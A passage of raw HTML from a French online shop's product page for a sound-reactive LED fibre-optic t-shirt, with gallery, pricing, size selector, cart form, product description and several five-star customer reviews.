nous soutiennent" target="_blank" class="" >Les Stars nous soutiennent</a></li><li class=""> <a href="https://www.facebook.com/heartjacking/photos/?tab=album&amp;album_id=2114750825219984" title="Les M&eacute;dias parlent de nous" target="_blank" class="" >Les M&eacute;dias parlent de nous</a></li><li class=""> <a href="https://www.facebook.com/pg/heartjacking/photos/?tab=album&amp;album_id=213396075355478" title="Il y a aussi des Marques qui nous font confiance" target="_blank" class="" >Il y a aussi des Marques qui nous font confiance</a></li><li class=""> <a href="https://www.facebook.com/media/set/?set=a.858371300857949.1073741833.142346592460427" title="Mais l'important c'est Vous" target="_blank" class="" >Mais l'important c'est Vous</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_53"><div class="adtm_column_wrap advtm_column_wrap_53"><div class="adtm_column_wrap_sizer">&nbsp;</div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_51"><div class="adtm_column_wrap advtm_column_wrap_51"><div class="adtm_column_wrap_sizer">&nbsp;</div></div></td></tr></table></div> <!--[if lte IE 6]></td></tr></table></a><![endif]--></li><li class="li-niveau1 advtm_menu_15 menuHaveNoMobileSubMenu"> <a href="https://www.heartjacking.com/fr/blog" title="Le blog" class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_15">Le blog</span></a></li><li class="li-niveau1 advtm_menu_6 sub"> <a href="#" title="Personnalisation" class="adtm_unclickable a-niveau1" data-type="category" data-id="6"><span class="advtm_menu_span advtm_menu_span_6">Personnalisation</span><!--[if gte IE 7]><!--></a> <!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]--><div class="adtm_sub"><table class="columnWrapTable"><tr><td class="adtm_column_wrap_td advtm_column_wrap_td_47"><div class="adtm_column_wrap advtm_column_wrap_47"><div class="adtm_column_wrap_sizer">&nbsp;</div><p style="text-align: center;"><span style="color: #ffffff; text-align: center; font-size: 18px; width: 100%; margin-top: 10px; font-weight: bold; float: left;">VÊTEMENT, ACCESSOIRE LUMINEUX 100% SUR MESURE !</span></p><p style="text-align: center;"><span style="color: #ffffff;">Vous avez une idée de personnalisation non listée ?</span></p><p style="text-align: center;"><span style="color: #41c3e4;"><a class="contct-personnalisation-menu" href="/fr/contactez-nous"><span style="color: #41c3e4; font-size: 14px;">Contactez-nous</span></a></span></p><p style="text-align: center;"><span style="color: #ffffff;"><em>(Min. 20 pcs)</em></span></p><div class="adtm_column adtm_column_72"> <span class="column_wrap_title"> <a href="#" title="" class="adtm_unclickable" ></a> </span></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_37"><div class="adtm_column_wrap advtm_column_wrap_37"><div class="adtm_column_wrap_sizer">&nbsp;</div><div class="adtm_column adtm_column_73"> <span class="column_wrap_title"> <a href="#" title="Personnalisez votre :" class="adtm_unclickable" >Personnalisez votre :</a> </span><ul class="adtm_elements adtm_elements_73"><li class=""> <a href="/fr/formulaire-personnalise?id_form=1" title="Tee Shirt Lumineux LED" class="" >Tee Shirt Lumineux LED</a></li><li class=""> <a href="/fr/formulaire-personnalise?id_form=9" title="Masque Lumineux Led" class="" >Masque Lumineux Led</a></li></ul></div></div></td><td class="adtm_column_wrap_td advtm_column_wrap_td_48"><div class="adtm_column_wrap advtm_column_wrap_48"><p><span style="color: #ffffff; font-size: 16px;">NOS EXEMPLES DE PERSONNALISATION</span></p><p><a rel="nofollow" href="https://www.facebook.com/pg/heartjacking/photos/?tab=album&album_id=2117245001637233" target="_blank" class="btn">Voir <i class="fa fa-chevron-circle-right" aria-hidden="true"></i> </a></p><div class="adtm_column_wrap_sizer">&nbsp;</div></div></td></tr></table></div> <!--[if lte IE 6]></td></tr></table></a><![endif]--></li></ul></div></div></div><div></div></div></div> </header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"><ul><li class="home"> <a class="home" href="https://www.heartjacking.com/" title="retour &agrave; Accueil"> <i class="fa fa-home"></i> </a></li><li class="crumb-2 cat-product"> <a href="https://www.heartjacking.com/fr/42-t-shirt-led-lumineux" title="Tee Shirt Lumineux Led"> Tee Shirt Lumineux Led </a></li><li class="crumb-1 last"> <span class="navigation_end">Tee-Shirt Lumineux Interactif Lunettes</span></li></ul></div><div class="row"><div class="large-left col-sm-12"><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://www.heartjacking.com/fr/17-tee-shirt-lumineux-glasses.html"><div class="primary_block row"><div class="pb-left-column col-sm-5 col-md-5 col-lg-5"><div id="image-block" class="clearfix is_caroucel"> <span class="sale-box no-print"> <span class="sale-label">Promo !</span> </span> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://www.heartjacking.com/7768-home_default/tee-shirt-lumineux-glasses.jpg" title="T-Shirt Lumineux Interactif" alt="T-Shirt Lumineux Interactif" width="800" height="993"/> <span class="span_link no-print">Agrandir l&#039;image</span> </span></div><div id="views_block" class="clearfix"> <a id="view_scroll_left" class="" title="Autres vues" href="javascript:{}"> Pr&eacute;c&eacute;dent </a><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_7768"> <a onclick="javascript:void(0);" href="https://www.heartjacking.com/7768-home_default/tee-shirt-lumineux-glasses.jpg" data-fancybox-group="other-views" class="fancybox shown" title="T-Shirt Lumineux Interactif"> <img class="img-responsive" id="thumb_7768" src="https://www.heartjacking.com/7768-tm_cart_default/tee-shirt-lumineux-glasses.jpg" alt="T-Shirt Lumineux Interactif" title="T-Shirt Lumineux Interactif" height="99" width="80" itemprop="image" /> </a></li><li id="thumbnail_4794"> <a onclick="javascript:void(0);" href="https://www.heartjacking.com/4794-home_default/tee-shirt-lumineux-glasses.jpg" data-fancybox-group="other-views" class="fancybox" title="T-Shirt Lumineux Animé"> <img class="img-responsive" id="thumb_4794" src="https://www.heartjacking.com/4794-tm_cart_default/tee-shirt-lumineux-glasses.jpg" alt="T-Shirt Lumineux Animé" title="T-Shirt Lumineux Animé" height="99" width="80" itemprop="image" /> </a></li><li id="thumbnail_6330"> <a onclick="javascript:void(0);" href="https://www.heartjacking.com/6330-home_default/tee-shirt-lumineux-glasses.jpg" data-fancybox-group="other-views" class="fancybox" title="T-Shirt Lumineux Animé"> <img class="img-responsive" id="thumb_6330" src="https://www.heartjacking.com/6330-tm_cart_default/tee-shirt-lumineux-glasses.jpg" alt="T-Shirt Lumineux Animé" title="T-Shirt Lumineux Animé" height="99" width="80" itemprop="image" /> </a></li><li id="thumbnail_6332"> <a onclick="javascript:void(0);" href="https://www.heartjacking.com/6332-home_default/tee-shirt-lumineux-glasses.jpg" data-fancybox-group="other-views" class="fancybox" title="T-Shirt Lumineux Animé"> <img class="img-responsive" id="thumb_6332" src="https://www.heartjacking.com/6332-tm_cart_default/tee-shirt-lumineux-glasses.jpg" alt="T-Shirt Lumineux Animé" title="T-Shirt Lumineux Animé" height="99" width="80" itemprop="image" /> </a></li><li id="thumbnail_6329"> <a onclick="javascript:void(0);" href="https://www.heartjacking.com/6329-home_default/tee-shirt-lumineux-glasses.jpg" data-fancybox-group="other-views" class="fancybox" title="T-Shirt Lumineux Animé"> <img class="img-responsive" id="thumb_6329" src="https://www.heartjacking.com/6329-tm_cart_default/tee-shirt-lumineux-glasses.jpg" alt="T-Shirt Lumineux Animé" title="T-Shirt Lumineux Animé" height="99" width="80" itemprop="image" /> </a></li><li id="thumbnail_6331"> <a onclick="javascript:void(0);" href="https://www.heartjacking.com/6331-home_default/tee-shirt-lumineux-glasses.jpg" data-fancybox-group="other-views" class="fancybox" title="T-Shirt Lumineux Animé"> <img class="img-responsive" id="thumb_6331" src="https://www.heartjacking.com/6331-tm_cart_default/tee-shirt-lumineux-glasses.jpg" alt="T-Shirt Lumineux Animé" title="T-Shirt Lumineux Animé" height="99" width="80" itemprop="image" /> </a></li><li id="thumbnail_4795"> <a onclick="javascript:void(0);" href="https://www.heartjacking.com/4795-home_default/tee-shirt-lumineux-glasses.jpg" data-fancybox-group="other-views" class="fancybox" title="T-Shirt Lumineux Animé"> <img class="img-responsive" id="thumb_4795" src="https://www.heartjacking.com/4795-tm_cart_default/tee-shirt-lumineux-glasses.jpg" alt="T-Shirt Lumineux Animé" title="T-Shirt Lumineux Animé" height="99" width="80" itemprop="image" /> </a></li><li id="thumbnail_4796"> <a onclick="javascript:void(0);" href="https://www.heartjacking.com/4796-home_default/tee-shirt-lumineux-glasses.jpg" data-fancybox-group="other-views" class="fancybox" title="T-Shirt Lumineux Animé"> <img class="img-responsive" id="thumb_4796" src="https://www.heartjacking.com/4796-tm_cart_default/tee-shirt-lumineux-glasses.jpg" alt="T-Shirt Lumineux Animé" title="T-Shirt Lumineux Animé" height="99" width="80" itemprop="image" /> </a></li><li id="thumbnail_4797" class="last"> <a onclick="javascript:void(0);" href="https://www.heartjacking.com/4797-home_default/tee-shirt-lumineux-glasses.jpg" data-fancybox-group="other-views" class="fancybox" title="T-Shirt Lumineux Animé"> <img class="img-responsive" id="thumb_4797" src="https://www.heartjacking.com/4797-tm_cart_default/tee-shirt-lumineux-glasses.jpg" alt="T-Shirt Lumineux Animé" title="T-Shirt Lumineux Animé" height="99" width="80" itemprop="image" /> </a></li></ul></div> <a id="view_scroll_right" title="Autres vues" href="javascript:{}"> Suivant </a></div><p class="resetimg clear no-print"> <span id="wrapResetImages" style="display: none;"> <a href="https://www.heartjacking.com/fr/17-tee-shirt-lumineux-glasses.html" data-id="resetImages"> <i class="fa fa-repeat"></i> Afficher toutes les images </a> </span></p><div id="perso-links" style="display:none"><div class="row perso-links"><div class="col-md-1"></div><div class="col-md-10" style="padding-left: 5%"><div class="row"><div class="col-md-12"> <span class="h5">QUE VOULEZ-VOUS PERSONNALISER ?</span></div><div class="col-md-6"> <a target="_blank" href="http://www.heartjacking.com/fr/formulaire-personnalise?id_form=1"> <img src="https://www.heartjacking.com/themes/theme1307/img/t-shirt-led.png" /> <span class="h6"> <span>Tee shirt lumineux LED</span> </span> </a></div><div class="col-md-6"> <a target="_blank" href="http://www.heartjacking.com/fr/formulaire-personnalise?id_form=8"> <img src="https://www.heartjacking.com/themes/theme1307/img/t-shirt-fluorescent.png" /> <span class="h6"> <span>Tee shirt lumineux lazer</span> </span> </a></div><div class="col-md-6"> <a target="_blank" href="http://www.heartjacking.com/fr/formulaire-personnalise?id_form=9"> <img src="https://www.heartjacking.com/themes/theme1307/img/masque-led.png" /> <span class="h6"> <span>Masque Lumineux Led</span> </span> </a></div><div class="col-md-6"> <a target="_blank" href="http://www.heartjacking.com/fr/formulaire-personnalise?id_form=10"> <img src="https://www.heartjacking.com/themes/theme1307/img/etiquette-boutaille-led.png" /> <span class="h6"> <span>Etiquette de bouteille lumineuse</span> </span> </a></div><div class="col-md-6"> <a target="_blank" href="http://www.heartjacking.com/fr/formulaire-personnalise?id_form=7"> <img src="https://www.heartjacking.com/themes/theme1307/img/casquette-grafiti.png" /> <span class="h6"> <span>Casquette custom</span> </span> </a></div><div class="col-md-6 per-custom"> <a target='_blank' href="https://www.heartjacking.com/fr/index.php?controller=contact-form"> <i class="fa fa-caret-right"></i> <span>PERSONNALISER UN PRODUIT NON LIST&Eacute;</span> </a></div></div></div><div class="col-md-1"></div></div></div></div><div class="pb-right-column col-sm-7 col-md-7 col-lg-7"><h1 itemprop="name">Tee-Shirt Lumineux Interactif Lunettes</h1><div class="product-info-line"><p><strong>Tee shirt lumineux&nbsp;interactif&nbsp;Lunettes</strong>&nbsp;:&nbsp;design fibre optique résistante qui<strong> s'anime et s'allume</strong> avec le volume sonore, ou même sans (<strong>système introuvable autre part</strong>). Le top&nbsp;pour&nbsp;les discothèques, festivals, pour les DJs... Nombreux&nbsp;<a href="https://www.heartjacking.com/fr/42-t-shirt-led-lumineux" target="_blank">autres tee-shirts lumineux</a> dispo. Les t-shirts taillent normalement, prenez votre <strong>taille habituelle. </strong>100% coton, la<strong> plus haute qualité du marché.&nbsp;</strong>Autonomie de 20-25h.</p></div><div class="product-info-line" style="display:flex"> <a type="button" class="btn watch-video" data-toggle="tab" href="#product-description-tab-content">VIDÉO</a> <a type="button" class="btn more-details" data-toggle="tab" href="#product-description-tab-content">DESCRIPTION</a> <a class="btn voir-avis" data-toggle="tab" href="#product_comments_block_tab">LES AVIS</a></div><div id="pregressBar" class="product-info-line p"> <span>🔥 Stock limit&eacute; !</span><div class="progress"><div class="progress-bar" role="progressbar" style="width: 20%" aria-valuenow="20" aria-valuemin="0" aria-valuemax="100"></div></div></div><div id="realTime" class="product-info-line p"> <span class="real-val-icon">⌚</span> Temps R&eacute;el</span> <a class="btn" href="#" id="valRealTime">-</a>personnes consultent cet article</div><div class="product-info-line" style="display: none;"><p class="online_only">Exclusivit&eacute; web !</p></div><div class="product-info-line"></div><p class="warning_inline" id="last_quantities" style="display: none" >Attention : derni&egrave;res pi&egrave;ces disponibles !</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Date de disponibilit&eacute;:</span> <span id="availability_date_value"></span></p><div id="oosHook" style="display: none;"></div><div class="content_prices clearfix"><div class="all-price-info"><p id="old_price"><span id="old_price_display"><span class="price">59,90 €</span> TTC</span></p><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/><span id="our_price_display" itemprop="price" content="21.9">21,90 €</span><meta itemprop="priceCurrency" content="EUR" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"></span></p><p id="reduction_amount" > <span id="reduction_amount_display">-38,00 €</span></p></div><div class="clear"></div></div><style type="text/css">.awp_nila { margin-top: -4px;}</style>   <div id="awp_container" ><div class="awp_box"><div class="awp_content"><form name="awp_wizard" id="awp_wizard"> <input type="hidden" name="awp_p_impact" id="awp_p_impact" value="" /> <input type="hidden" name="awp_p_weight" id="awp_p_weight" value="" /> <input type="hidden" name="awp_ins" id="awp_ins" value="" /> <input type="hidden" name="awp_ipa" id="awp_ipa" value="" />  <div class="awp_group_image_container"></div><div class="awp_box awp_box_inner"><div class="awp_header"><div class="awp_header_collapible"><div class="awo_header_fixed"> Taille</div></div></div><div class="awp_content"><div id="awp_cell_cont_1806" class="awp_cell_cont awp_cell_cont_9 awp_clear"><div id="awp_sel_cont_1806" class="awp_sel_conth"> <select class="awp_attribute_selected" onmousedown="if($.browser.msie){this.style.width='auto'}" onblur="this.style.position='';" name="awp_group_9" id="awp_group_9" onchange="awp_select('9', this.options[this.selectedIndex].value, 1,false);this.style.position='';$('#awp_select_colors_9 div').each(function() {$(this).css('display','none')});$('#awp_group_div_'+this.value).fadeIn(1000);" style="width:100%"><option value="36" >XS (Extra Small)&nbsp;</option><option value="37" >S (Small)&nbsp;</option><option value="39" selected="selected">M (Medium)&nbsp;</option><option value="38" >L (Large)&nbsp;</option><option value="40" >XL (Extra Large)&nbsp;</option><option value="41" >XXL (Extra Extra Large)&nbsp;</option><option value="1930" >XXXL (Triple XL)&nbsp;</option><option value="1931" >XXXXL (4XL)&nbsp;</option><option value="1932" >XXXXX (5XL)&nbsp;</option><option value="1801" >3-4 ans&nbsp;</option><option value="1802" >5-6 ans&nbsp;</option><option value="1803" >7-8 ans&nbsp;</option><option value="1804" >9-10 ans&nbsp;</option><option value="1805" >11-12 ans&nbsp;</option><option value="1806" >13-14 ans&nbsp;</option> </select></div></div></div></div></form></div></div></div>  <form name="buy_block" id="buy_block" action="https://www.heartjacking.com/fr/panier" method="post"><p class="hidden"> <input type="hidden" name="token" value="e27915a93fd33f80166637d286c7c07b" /> <input type="hidden" name="id_product" value="17" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="row"><div class="col-md-12"><div class="product_attributes clearfix"><div id="attributes"><div class="clearfix"></div><fieldset class="attribute_fieldset"> <label class="attribute_label" for="group_9">Taille&nbsp;</label><div class="attribute_list"> <select name="group_9" id="group_9" class="form-control attribute_select no-print"><option value="36" title="XS (Extra Small)">XS (Extra Small)</option><option value="39" selected="selected" title="M (Medium)">M (Medium)</option> </select></div></fieldset></div><div class="clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Quantit&eacute;</label> <input type="text" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span> <i class="fa fa-minus"></i> </span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span> <i class="fa fa-plus"></i> </span> </a> <span class="clearfix"></span></p></div><p id="minimal_quantity_wanted_p" style="display: none;"> La quantit&eacute; minimale pour pouvoir commander ce produit est <b id="minimal_quantity_label">1</b></p></div></div></div><div class="row"><div class="col-md-8 col-sm-10"><div id="add_to_cart_product_page_button" ><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="btn-4 btn btn-default ajax_add_to_cart_product_button"> <span>Acheter !</span> </button></p></div></div><div class="col-md-3 col-sm-12"><div class="box-cart-bottom clearfix"></div></div></div><div class="row"><div class="col-md-3 col-sm-3 img-payment-secure"> <img src="https://www.heartjacking.com/themes/theme1307/img/paiement_secu_fiche_produit.png" /></div><div class="col-md-7 col-sm-7"><div class="box-cart-bottom clearfix"><div class="extra-right"><p id="loyalty" class="align_justify"> En achetant ce produit vous gagnez <b><span id="loyalty_points">2,00 €</span></b> grâce à notre programme de fidélité. Votre panier totalisera <b><span id="total_loyalty_points">2,00 €</span></b> qui pourront être convertis en bon de réduction.</p> <br class="clear" /><div id="product_comments_block_extra" class="no-print" itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating" ><div class="comments_note clearfix"> <span>Note&nbsp;</span><div class="star_content clearfix"><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><meta itemprop="worstRating" content="0" /><meta itemprop="ratingValue" content="5" /><meta itemprop="bestRating" content="5" /><meta itemprop="reviewCount" content="11" /></div></div><ul class="comments_advices"><li> <a href="#product_comments_block_tab" data-toggle="tab" class="reviews read-reviews" title="Lire les avis"> Lire les avis (<span>11</span>) </a></li><li> <a class="open-comment-form" href="#new_comment_form"> Donnez votre avis </a></li></ul></div></div></div></div></div><div class="row"><div class="col-md-12 col-sm-12"><ul style="display: none;" id="usefull_link_block" class="clearfix no-print"><li><p class="socialsharing_product no-print"> <button data-type="facebook" type="button" class="btn btn-facebook social-sharing"> <i class="fa fa-facebook"></i> Je partage </button> <button data-type="pinterest" type="button" class="btn btn-pinterest social-sharing"> <i class="fa fa-pinterest"></i> J'épingle </button> <button data-type="twitter" type="button" class="btn btn-twitter social-sharing"> <i class="fa fa-twitter"></i> Je tweete </button></p></li><li class="sendtofriend socialsharing_product"> <a class="btn btn-mail social-sharing" id="send_friend_button" href="#send_friend_form" title="Envoyer à un ami"> <i class="fa fa-mail"></i> Je partage </a><div style="display: none;"><div id="send_friend_form"> <span class="page-subheading"> Envoyer à un ami </span><div class="row"><div class="product clearfix col-xs-12 col-sm-6"> <img src="https://www.heartjacking.com/7768-home_default/tee-shirt-lumineux-glasses.jpg" alt="Tee-Shirt Lumineux Interactif Lunettes" /><div class="product_desc"><p class="product_name"> <strong>Tee-Shirt Lumineux Interactif Lunettes</strong></p><p><strong>Tee shirt lumineux&nbsp;interactif&nbsp;Lunettes</strong>&nbsp;:&nbsp;design fibre optique résistante qui<strong> s'anime et s'allume</strong> avec le volume sonore, ou même sans (<strong>système introuvable autre part</strong>). Le top&nbsp;pour&nbsp;les discothèques, festivals, pour les DJs... Nombreux&nbsp;<a href="https://www.heartjacking.com/fr/42-t-shirt-led-lumineux" target="_blank">autres tee-shirts lumineux</a> dispo. Les t-shirts taillent normalement, prenez votre <strong>taille habituelle. </strong>100% coton, la<strong> plus haute qualité du marché.&nbsp;</strong>Autonomie de 20-25h.</p></div></div><div class="send_friend_form_content col-xs-12 col-sm-6" id="send_friend_form_content"><div id="send_friend_form_error" class="unvisible error alert alert-danger"></div><div id="send_friend_form_success"></div><div class="form_container"><p class="intro_form"> Destinataire :</p><p class="text"> <label for="friend_name"> Nom de votre ami <sup class="required">*</sup> : </label> <input id="friend_name" name="friend_name" type="text" value=""/></p><p class="text"> <label for="friend_email"> Adresse e-mail de votre ami <sup class="required">*</sup> : </label> <input id="friend_email" name="friend_email" type="text" value=""/></p> <input type="hidden" name="eocheck" id="eocheck" value="eo20260202PROFILEO" /><p class="txt_required"> <sup class="required">*</sup> Champs requis</p></div><p class="submit"> <button id="sendEmail" class="btn btn-sm" name="sendEmail" type="submit"> <span>Envoyer</span> </button>&nbsp; OU&nbsp; <a class="closefb" href="#" title="Annuler"> Annuler </a></p></div></div></div></div></li></ul></div></div></div></form></div><div id="product-information" class="clearfix product-information col-md-12 col-sm-12"><ul class="product-info-tabs nav nav-stacked col-sm-2 col-md-2 col-lg-2"><li class="product-description-tab"><a data-toggle="tab" href="#product-description-tab-content">En savoir plus</a></li><li class="product-customizable-tab product-reviews"><a data-toggle="tab" href="#product_comments_block_tab">Avis</a></li></ul><div class="tab-content col-sm-7 col-md-7 col-lg-7"><div id="product-description-tab-content" class="product-description-tab-content tab-pane"><div class="rte"><p><iframe width="640" height="480" style="display: block; margin-left: auto; margin-right: auto;" src="https://www.youtube.com/embed/g26BRFE2sXY?rel=0" frameborder="0"></iframe></p><h2><strong>Tee-Shirt Lumineux Lunettes : Nouveau Concept</strong></h2><p>Comportant un microphone intégré,&nbsp;il est <strong>interactif avec le son</strong> ! Parler normalement est déjà suffisant à ce <strong>t-shirt lumineux&nbsp;</strong>pour s'éclairer ! La luminosité est perceptible au soleil, pas seulement dans l'obscurité, grâce aux nombreuses leds <strong>légères et solides</strong> qui ornent ce vêtement interactif. 2 types de mouvements sont compris, de haut en bas et de bas en haut. Heart JacKing est le seul à proposer cela.<br /><br />Le<strong> tee shirt lumineux Glasses&nbsp;</strong>peut aller jusqu'à 20-25 heures. Fait à la commande pour vous, il a une forme proche du corps, prenez une taille en dessus pour être un peu plus ample.&nbsp;En définitive, le <strong>t-shirt Glasses</strong> se nettoie en machine comme tout autre vêtement classique, grâce à son logo très facilement détachable.&nbsp;</p><p>&nbsp;</p><h2><strong>Le T-Shirt Glasses Luminescent Et La Personnalisation</strong></h2><p>Le <strong>tee shirt Glasses</strong> est indispensable en <strong>discothèque</strong>, ou pour les entreprises durant les salons. Surtout depuis que nous pouvons faire de ce t-shirt&nbsp;un tee shirt avec votre<strong> logo lumineux</strong> ! Allez dans le menu "Personnalisation" en haut du site.<br /><br />Heart JacKing est l'initiateur du t-shirt equalizer pour le prêt à porter.&nbsp;<strong>Numéro 1</strong> sur les marchés français, belges et suisses, la marque et son <strong>tee-shirt equalizer</strong> sont soutenus par <strong>les plus grandes stars</strong> du sport, cinéma et de la musique.</p><p><br />Ce t-shirt interactif est aussi bien disponibles pour les hommes que pour les<strong> femmes et les enfants</strong>.</p></div></div><div id="product_comments_block_tab" class="tab-pane"><div class="comment row" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="comment_author col-sm-3"> <span>Note&nbsp;</span><div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><meta itemprop="worstRating" content = "0" /><meta itemprop="ratingValue" content = "5" /><meta itemprop="bestRating" content = "5" /></div><div class="comment_author_infos"> <strong itemprop="author">Sandy </strong><meta itemprop="datePublished" content="2024-03-08" /> <em>08/03/2024</em></div></div><div class="comment_details col-sm-9"><h6 class="title_block"> <strong>T-shirt parfait pour les soirées ou les clubs </strong></h6><p itemprop="reviewBody">T-shirt parfait pour les soirées ou les clubs</p><ul></ul></div></div><div class="comment row" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="comment_author col-sm-3"> <span>Note&nbsp;</span><div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><meta itemprop="worstRating" content = "0" /><meta itemprop="ratingValue" content = "5" /><meta itemprop="bestRating" content = "5" /></div><div class="comment_author_infos"> <strong itemprop="author">Pauline Gauthier</strong><meta itemprop="datePublished" content="2024-03-07" /> <em>07/03/2024</em></div></div><div class="comment_details col-sm-9"><h6 class="title_block"> <strong> Le guide de tailles était très utile, et le tee-shirt me va par</strong></h6><p itemprop="reviewBody"> Le guide de tailles était très utile, et le tee-shirt me va parfaitement.</p><ul></ul></div></div><div class="comment row" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="comment_author col-sm-3"> <span>Note&nbsp;</span><div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><meta itemprop="worstRating" content = "0" /><meta itemprop="ratingValue" content = "5" /><meta itemprop="bestRating" content = "5" /></div><div class="comment_author_infos"> <strong itemprop="author">Zélie Gauthier</strong><meta itemprop="datePublished" content="2024-02-15" /> <em>15/02/2024</em></div></div><div class="comment_details col-sm-9"><h6 class="title_block"> <strong>un tee-shirt unique</strong></h6><p itemprop="reviewBody">un tee-shirt unique</p><ul></ul></div></div><div class="comment row" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="comment_author col-sm-3"> <span>Note&nbsp;</span><div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><meta itemprop="worstRating" content = "0" /><meta itemprop="ratingValue" content = "5" /><meta itemprop="bestRating" content = "5" /></div><div class="comment_author_infos"> <strong itemprop="author">Dane Leclerc </strong><meta itemprop="datePublished" content="2024-02-05" /> <em>05/02/2024</em></div></div><div class="comment_details col-sm-9"><h6 class="title_block"> <strong>Une bonne affaire</strong></h6><p itemprop="reviewBody">Facile à laver, les différentes animations du t-shirt lumineux fonctionnent toujours même après plusieurs mois d&#039;utilisation</p><ul></ul></div></div><div class="comment row" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="comment_author col-sm-3"> <span>Note&nbsp;</span><div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><meta itemprop="worstRating" content = "0" /><meta itemprop="ratingValue" content = "5" /><meta itemprop="bestRating" content = "5" /></div><div class="comment_author_infos"> <strong itemprop="author">Evan Caleb </strong><meta itemprop="datePublished" content="2024-01-29" /> <em>29/01/2024</em></div></div><div class="comment_details col-sm-9"><h6 class="title_block"> <strong>Works perfectly</strong></h6><p itemprop="reviewBody">Interactive LEDs work perfectly</p><ul></ul></div></div><div class="comment row" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="comment_author col-sm-3"> <span>Note&nbsp;</span><div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><meta itemprop="worstRating" content = "0" /><meta itemprop="ratingValue" content = "5" /><meta itemprop="bestRating" content = "5" /></div><div class="comment_author_infos"> <strong itemprop="author">Hugo MERCIER</strong><meta itemprop="datePublished" content="2024-01-23" /> <em>23/01/2024</em></div></div><div class="comment_details col-sm-9"><h6 class="title_block"> <strong>Le T-shirt m'a totalement distingué dans la foule</strong></h6><p itemprop="reviewBody">Le T-shirt m&#039;a totalement distingué dans la foule. C&#039;est ce que je voulais, pari réussi.</p><ul></ul></div></div><div class="comment row" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="comment_author col-sm-3"> <span>Note&nbsp;</span><div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><meta itemprop="worstRating" content = "0" /><meta itemprop="ratingValue" content = "5" /><meta itemprop="bestRating" content = "5" /></div><div class="comment_author_infos"> <strong itemprop="author">SHP</strong><meta itemprop="datePublished" content="2024-01-03" /> <em>03/01/2024</em></div></div><div class="comment_details col-sm-9"><h6 class="title_block"> <strong>Les LED sont bien visible même en plein jour.</strong></h6><p itemprop="reviewBody">Les LED sont bien visible même en plein jour.</p><ul></ul></div></div><div class="comment row" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="comment_author col-sm-3"> <span>Note&nbsp;</span><div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><meta itemprop="worstRating" content = "0" /><meta itemprop="ratingValue" content = "5" /><meta itemprop="bestRating" content = "5" /></div><div class="comment_author_infos"> <strong itemprop="author">Etienne Etienne</strong><meta itemprop="datePublished" content="2023-12-29" /> <em>29/12/2023</em></div></div><div class="comment_details col-sm-9"><h6 class="title_block"> <strong>Je l'ai porté plusieurs fois déjà, LED toujours aussi lumineux</strong></h6><p itemprop="reviewBody">Je l&#039;ai porté plusieurs fois déjà, LED toujours aussi lumineux</p><ul></ul></div></div><div class="comment row" itemprop="review" itemscope itemtype="https://schema.org/Review"><div class="comment_author col-sm-3"> <span>Note&nbsp;</span><div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating"><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><div class="star star_on"></div><meta itemprop="worstRating" content = "0" /><meta itemprop="ratingValue" content = "5" /><meta itemprop="bestRating" content = "5" /></div><div class="comment_author_infos"> <strong itemprop="author">Yuki Tanaka</strong><meta itemprop="datePublished" 